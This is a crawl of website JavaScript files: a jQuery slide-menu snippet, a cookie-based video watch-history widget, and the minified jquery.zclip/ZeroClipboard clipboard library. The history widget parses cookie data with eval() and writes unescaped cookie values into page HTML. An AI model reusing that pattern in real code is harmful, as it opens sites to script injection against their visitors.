     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.kankany.com/template/bdy/js/history.js
body_size: 1903
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"width:86px;height:142px;text-align:center;margin:3px 0 3px 9px !important;float:left;display:inline;overflow:hidden\"><div><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"86\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a></div>\
						<p style=\"margin:0;padding:0\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;color:#000;line-height:24px;height:24px;text-decoration:none\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="width:100%;text-align:center;line-height:'+($MH.height-25)+'px;color:red">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #ccc;height:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px\" id=\"mh-title\"><div style=\"float:right;margin-right:5px;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u6E05\u7A7A</a>&nbsp;<a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:14px\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"list-style:none;\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;text-decoration:none\"><small>"+c+".</small>" + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="text-align:center;line-height1:'+($MH.height-25)+'px;color:red;list-style:none">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #afafaf;box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);border-top:0;background:#f6f6f9;height1:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px;clear:both;\" id=\"mh-title\"><div style=\"float:right;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #333;text-decoration:none\">\u6E05\u7A7A</a><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"display:none;font-size:12px;color: #333;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:12px;color:#999;font-weight:400;\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0;\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js
body_size: 3287
content:
!function a(b,c,e){function f(d,j){if(!c[d]){if(!b[d]){var i=typeof require=='function'&&require;if(!j&&i)return i(d,!0);if(g)return g(d,!0);throw new Error("Cannot find module '"+d+"'")}var h=c[d]={exports:{}};b[d][0].call(h.exports,function(c){var a=b[d][1][c];return f(a?a:c)},h,h.exports,a,b,c,e)}return c[d].exports}var g=typeof require=='function'&&require;for(var d=0;d<e.length;d++)f(e[d]);return f}({1:[function(b,a,c){!function(e,h,p,n,k,g,q,j,l,m,i,b,c,d,f,o){'use strict';e=function(a,c){var b=a.style[c];if(a.currentStyle?b=a.currentStyle[c]:window.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null).getPropertyValue(c)),b=='auto'&&c=='cursor'){var e=['a'];for(var d=0;d<e.length;d++)if(a.tagName.toLowerCase()==e[d])return'pointer'}return b},h=function(a){if(!b.prototype._singleton)return;a||(a=window.event);var c;this!==window?c=this:a.target?c=a.target:a.srcElement&&(c=a.srcElement),b.prototype._singleton.setCurrent(c)},p=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent('on'+b,c)},n=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent('on'+b,c)},k=function(a,b){if(a.addClass)return a.addClass(b),a;if(b&&typeof b==='string'){var d=(b||'').split(/\s+/);if(a.nodeType===1)if(!a.className)a.className=b;else{var f=' '+a.className+' ',e=a.className;for(var c=0,g=d.length;c<g;c++)f.indexOf(' '+d[c]+' ')<0&&(e+=' '+d[c]);a.className=e.replace(/^\s+|\s+$/g,'')}}return a},g=function(a,b){if(a.removeClass)return a.removeClass(b),a;if(b&&typeof b==='string'||b===undefined){var e=(b||'').split(/\s+/);if(a.nodeType===1&&a.className)if(b){var c=(' '+a.className+' ').replace(/[\n\t]/g,' ');for(var d=0,f=e.length;d<f;d++)c=c.replace(' '+e[d]+' ',' ');a.className=c.replace(/^\s+|\s+$/g,'')}else a.className=''}return a},q=function(a){var b={left:0,top:0,width:a.width||a.offsetWidth||0,height:a.height||a.offsetHeight||0,zIndex:9999},c=e(a,'zIndex');c&&c!='auto'&&(b.zIndex=parseInt(c,10));while(a){var d=parseInt(e(a,'borderLeftWidth'),10),f=parseInt(e(a,'borderTopWidth'),10);b.left+=isNaN(a.offsetLeft)?0:a.offsetLeft,b.left+=isNaN(d)?0:d,b.top+=isNaN(a.offsetTop)?0:a.offsetTop,b.top+=isNaN(f)?0:f,a=a.offsetParent}return b},j=function(a){return(a.indexOf('?')>=0?'&nocache=':'?nocache=')+new Date().getTime()},l=function(a){var b=[];return a.trustedDomains&&(typeof a.trustedDomains==='string'?b.push('trustedDomain='+a.trustedDomains):b.push('trustedDomain='+a.trustedDomains.join(','))),b.join('&')},m=function(c,b){if(b.indexOf)return b.indexOf(c);for(var a=0,d=b.length;a<d;a++)if(b[a]===c)return a;return-1},i=function(a){if(typeof a==='string')throw new TypeError("ZeroClipboard doesn't accept query strings.");return a.length?a:[a]},b=function(d,e){if(d&&(b.prototype._singleton||this).glue(d),b.prototype._singleton)return b.prototype._singleton;b.prototype._singleton=this,this.options={};for(var a in f)this.options[a]=f[a];for(var c in e)this.options[c]=e[c];this.handlers={},b.detectFlashSupport()&&o()},d=[],b.prototype.setCurrent=function(a){c=a,this.reposition(),a.getAttribute('title')&&this.setTitle(a.getAttribute('title')),this.setHandCursor(e(a,'cursor')=='pointer')},b.prototype.setText=function(a){a&&a!==''&&(this.options.text=a,this.ready()&&this.flashBridge.setText(a))},b.prototype.setTitle=function(a){a&&a!==''&&this.htmlBridge.setAttribute('title',a)},b.prototype.setSize=function(a,b){this.ready()&&this.flashBridge.setSize(a,b)},b.prototype.setHandCursor=function(a){this.ready()&&this.flashBridge.setHandCursor(a)},b.version='1.1.7',f={moviePath:'ZeroClipboard.swf',trustedDomains:null,text:null,hoverClass:'zeroclipboard-is-hover',activeClass:'zeroclipboard-is-active',allowScriptAccess:'sameDomain'},b.setDefaults=function(b){for(var a in b)f[a]=b[a]},b.destroy=function(){b.prototype._singleton.unglue(d);var a=b.prototype._singleton.htmlBridge;a.parentNode.removeChild(a),delete b.prototype._singleton},b.detectFlashSupport=function(){var a=!1;try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash'),a=!0}catch(b){navigator.mimeTypes['application/x-shockwave-flash']&&(a=!0)}return a},o=function(){var c=b.prototype._singleton,a=document.getElementById('global-zeroclipboard-html-bridge');if(!a){var d='      <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="global-zeroclipboard-flash-bridge" width="100%" height="100%">         <param name="movie" value="'+c.options.moviePath+j(c.options.moviePath)+'"/>         <param name="allowScriptAccess" value="'+c.options.allowScriptAccess+'"/>         <param name="scale" value="exactfit"/>         <param name="loop" value="false"/>         <param name="menu" value="false"/>         <param name="quality" value="best" />         <param name="bgcolor" value="#ffffff"/>         <param name="wmode" value="transparent"/>         <param name="flashvars" value="'+l(c.options)+'"/>         <embed src="'+c.options.moviePath+j(c.options.moviePath)+'"           loop="false" menu="false"           quality="best" bgcolor="#ffffff"           width="100%" height="100%"           name="global-zeroclipboard-flash-bridge"           allowScriptAccess="always"           allowFullScreen="false"           type="application/x-shockwave-flash"           wmode="transparent"           pluginspage="http://www.macromedia.com/go/getflashplayer"           flashvars="'+l(c.options)+'"           scale="exactfit">         </embed>       </object>';a=document.createElement('div'),a.id='global-zeroclipboard-html-bridge',a.setAttribute('class','global-zeroclipboard-container'),a.setAttribute('data-clipboard-ready',!1),a.style.position='absolute',a.style.left='-9999px',a.style.top='-9999px',a.style.width='15px',a.style.height='15px',a.style.zIndex='9999',a.innerHTML=d,document.body.appendChild(a)}c.htmlBridge=a,c.flashBridge=document['global-zeroclipboard-flash-bridge']||a.children[0].lastElementChild},b.prototype.resetBridge=function(){this.htmlBridge.style.left='-9999px',this.htmlBridge.style.top='-9999px',this.htmlBridge.removeAttribute('title'),this.htmlBridge.removeAttribute('data-clipboard-text'),g(c,this.options.activeClass),c=null,this.options.text=null},b.prototype.ready=function(){var a=this.htmlBridge.getAttribute('data-clipboard-ready');return a==='true'||a===!0},b.prototype.reposition=function(){if(!c)return!1;var a=q(c);this.htmlBridge.style.top=a.top+'px',this.htmlBridge.style.left=a.left+'px',this.htmlBridge.style.width=a.width+'px',this.htmlBridge.style.height=a.height+'px',this.htmlBridge.style.zIndex=a.zIndex+1,this.setSize(a.width,a.height)},b.dispatch=function(a,c){b.prototype._singleton.receiveEvent(a,c)},b.prototype.on=function(a,e){var d=a.toString().split(/\s/g);for(var c=0;c<d.length;c++)a=d[c].toLowerCase().replace(/^on/,''),this.handlers[a]||(this.handlers[a]=e);this.handlers.noflash&&!b.detectFlashSupport()&&this.receiveEvent('onNoFlash',null)},b.prototype.addEventListener=b.prototype.on,b.prototype.off=function(c,e){var d=c.toString().split(/\s/g);for(var a=0;a<d.length;a++){c=d[a].toLowerCase().replace(/^on/,'');for(var b in this.handlers)b===c&&this.handlers[b]===e&&delete this.handlers[b]}},b.prototype.removeEventListener=b.prototype.off,b.prototype.receiveEvent=function(b,d){b=b.toString().toLowerCase().replace(/^on/,'');var a=c;switch(b){case'load':if(d&&parseFloat(d.flashVersion.replace(',','.').replace(/[^0-9\.]/gi,''))<10){this.receiveEvent('onWrongFlash',{flashVersion:d.flashVersion});return}this.htmlBridge.setAttribute('data-clipboard-ready',!0);break;case'mouseover':k(a,this.options.hoverClass);break;case'mouseout':g(a,this.options.hoverClass);this.resetBridge();break;case'mousedown':k(a,this.options.activeClass);break;case'mouseup':g(a,this.options.activeClass);break;case'datarequested':var h=a.getAttribute('data-clipboard-target'),e=h?document.getElementById(h):null;if(e){var i=e.value||e.textContent||e.innerText;i&&this.setText(i)}else{var j=a.getAttribute('data-clipboard-text');j&&this.setText(j)}break;case'complete':this.options.text=null;break}if(this.handlers[b]){var f=this.handlers[b];typeof f=='function'?f.call(a,this,d):typeof f=='string'&&window[f].call(a,this,d)}},b.prototype.glue=function(a){a=i(a);for(var b=0;b<a.length;b++)m(a[b],d)==-1&&(d.push(a[b]),p(a[b],'mouseover',h))},b.prototype.unglue=function(a){a=i(a);for(var b=0;b<a.length;b++){n(a[b],'mouseover',h);var c=m(a[b],d);c!=-1&&d.splice(c,1)}},a!==void 0?a.exports=b:typeof define==='function'&&define.amd?define(function(){return b}):window.ZeroClipboard=b}()},{}],2:[function(h,j,i){var c=typeof self!=='undefined'?self:typeof window!=='undefined'?window:{},e=c.ZeroClipboard=h('ZeroClipboard'),g={path:'ZeroClipboard.swf',copy:null,beforeCopy:null,afterCopy:null,clickAfter:!0},f=function(a){return a=0,function(){return a++}}(),d={},b,a=jQuery;a.fn.zclip=function(i){var h,j;if(a.isPlainObject(i))h=a.extend({},g,i),j=f(),d[j]=h,this.data('zclip-client',j),b?b.glue(this):b=new e(this,{moviePath:h.path,trustedDomains:[c.location.protocol+'//'+c.location.host],hoverClass:'hover',activeClass:'active'}),a.isFunction(h.copy)&&this.on('zClip_copy',a.proxy(h.copy,this)),a.isFunction(h.beforeCopy)&&this.on('zClip_beforeCopy',a.proxy(h.beforeCopy,this)),a.isFunction(h.afterCopy)&&this.on('zClip_afterCopy',a.proxy(h.afterCopy,this)),b.on('mouseover',function(){var b=a(this);b.trigger('mouseenter')}),b.on('mouseout',function(){var b=a(this);b.trigger('mouseleave')}),b.on('mousedown',function(){var b=a(this);b.trigger('mousedown')}),b.on('load',function(a){a.setHandCursor(h.setHandCursor)}),b.on('complete',function(h,g){var b=g.text,e=a(this),f=d[e.data('zclip-client')];a.isFunction(f.afterCopy)?e.trigger('zClip_afterCopy',b):(b.length>500&&(b=b.substr(0,500)+'\u2026\n\n('+(b.length-500)+'characters not shown)'),c.alert('Copied text to clipboard:\n\n'+g.text)),f.clickAfter&&e.trigger('click')}),b.on('dataRequested',function(e){var b=a(this),c=d[b.data('zclip-client')];b.trigger('zClip_beforeCopy'),a.isFunction(c.copy)?e.setText(String(b.triggerHandler('zClip_copy'))):e.setText(c.copy)}),a(c).on('load resize',function(){b.reposition()});else if(b&&typeof i==='string')switch(i){case'remove':case'hide':b.unglue(this);break;case'show':b.glue(this)}}},{ZeroClipboard:1}]},{},[2])